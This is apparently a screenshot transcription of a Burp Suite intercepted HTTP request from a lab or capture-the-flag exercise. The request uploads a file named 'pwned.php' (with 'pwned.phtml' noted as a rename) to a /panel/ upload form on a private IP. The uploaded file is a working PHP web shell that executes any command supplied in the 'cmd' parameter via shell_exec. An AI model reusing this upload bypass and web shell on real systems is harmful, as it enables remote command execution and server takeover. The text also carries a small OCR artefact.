 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.105.115
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1216158004353333758043299882999
8 Content-Length: 425
9 Origin: http://10.10.105.115
10 Connection: close
11 Referer: http://10.10.105.115/panel/
12 Cookie: PHPSESSID=5eph4kppc94r50sncv9g3ji1fr
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1216158004353333758043299882999
16 Content-Disposition: form-data; name="fileUpload"; filename="pwned.php"
17 Content-Type: application/x-php
"pwned.phtml"
18
19 <?php
20 echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
21 ?>
22
23 -----------------------------1216158004353333758043299882999
24 Content-Disposition: form-data; name="submit"
25
26 Upload
27 -----------------------------1216158004353333758043299882999--
28